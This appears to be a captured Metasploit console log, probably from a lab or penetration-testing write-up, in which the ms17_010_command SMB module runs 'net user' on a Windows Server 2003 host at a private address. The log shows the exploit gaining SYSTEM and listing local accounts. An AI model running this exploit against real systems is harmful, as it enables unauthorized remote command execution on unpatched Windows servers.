 msf6 auxiliary(admin/smb/ms17_010_command) > set COMMAND net user
COMMAND ⇒ net user
msf6 auxiliary(admin/smb/ms17_010_command) > exploit
[*] 192.168.52.141:445    - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445    - Filling barrel with fish... done
[*] 192.168.52.141:445    - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445    -     [*] Preparing dynamite...
[*] 192.168.52.141:445    -             Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445    -             [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445    -     [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445    -     [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445    - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445    - Reading from CONNECTION struct at: 0×8d222a48
[*] 192.168.52.141:445    - Built a write-what-where primitive...
[+] 192.168.52.141:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445    - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445    - Getting the command output...
[*] 192.168.52.141:445    - Executing cleanup...
[+] 192.168.52.141:445    - Cleanup was successful
[+] 192.168.52.141:445    - Command completed successfully!
[*] 192.168.52.141:445    - Output for "net user":
User accounts for \\
-------------------------------------------------------------------------------
Administrator            ASPNET                   Guest
IUSR_ROOT-TVI862UBEH     IWAM_ROOT-TVI862UBEH     SUPPORT_388945a0
The command completed with one or more errors.
[*] 192.168.52.141:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >